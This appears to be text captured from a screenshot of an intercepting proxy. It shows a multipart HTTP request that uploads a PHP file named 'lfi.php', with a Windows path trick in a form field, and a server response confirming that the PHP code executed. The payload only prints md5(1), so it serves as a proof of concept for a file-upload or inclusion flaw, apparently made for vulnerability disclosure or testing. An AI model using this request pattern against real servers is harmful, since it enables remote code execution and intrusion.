 Request
Pretty Raw Hex \n
18 -----------------------------17613587311370488
9614062296004
19 Content-Disposition: form-data; name="file"
20
21 C:\Windows\php<<
22 -----------------------------17613587311370488
9614062296004
23 Content-Disposition: form-data; name="upload";
filename="lfi.php"
24 Content-Type: application/octet-stream
25
26 <?php
27 echo md5(1);
28 -----------------------------17613587311370488
9614062296004--
29
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 11:16:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 32
8
9 c4ca4238a0b923820dcc509a6f75849b
? Search... 0 matches
INSPECTOR